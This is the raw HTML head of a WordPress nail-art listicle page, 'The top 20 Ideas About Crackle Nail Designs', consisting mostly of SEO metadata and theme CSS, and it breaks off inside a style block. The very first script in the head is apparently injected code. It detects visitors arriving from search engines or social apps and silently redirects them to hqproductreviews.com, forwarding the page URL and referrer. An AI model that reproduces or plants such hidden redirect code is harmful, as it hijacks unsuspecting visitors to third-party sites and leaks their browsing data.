

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/crackle-nail-designs/
body_size: 32556
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The top 20 Ideas About Crackle Nail Designs - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Crackle Nail Designs . the top 20 Ideas About Crackle Nail Designs . 21 Crackle Nail Art Designs Ideas" />
	<link rel="canonical" href="https://fantasticconcept.com/crackle-nail-designs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The top 20 Ideas About Crackle Nail Designs - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Crackle Nail Designs . the top 20 Ideas About Crackle Nail Designs . 21 Crackle Nail Art Designs Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/crackle-nail-designs/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-04-05T19:42:57+00:00" />
	<meta property="og:image" content="https://vol.belonnanotservice.ga/export/wp-content/uploads/2020/03/stg-gen-Crackle%20Nail%20Designs%20Beautiful%2021%20Crackle%20Nail%20Art%20Designs%20Ideas-927538.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/crackle-nail-designs/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crackle Nail Designs Beautiful 21 Crackle Nail Art Designs Ideas-927538.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crackle Nail Designs Beautiful 21 Crackle Nail Art Designs Ideas-927538.png","width":600,"height":900,"caption":"21 Crackle Nail Art Designs Ideas from Crackle Nail Designs , source:www.designtrends.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/crackle-nail-designs/#webpage","url":"https://fantasticconcept.com/crackle-nail-designs/","name":"The top 20 Ideas About Crackle Nail Designs - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/crackle-nail-designs/#primaryimage"},"datePublished":"2022-04-05T19:42:57+00:00","dateModified":"2022-04-05T19:42:57+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Crackle Nail Designs . the top 20 Ideas About Crackle Nail Designs . 21 Crackle Nail Art Designs Ideas","breadcrumb":{"@id":"https://fantasticconcept.com/crackle-nail-designs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/crackle-nail-designs/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/crackle-nail-designs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"The top 20 Ideas About Crackle Nail Designs"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/202482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=202482' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fcrackle-nail-designs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fcrackle-nail-designs%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
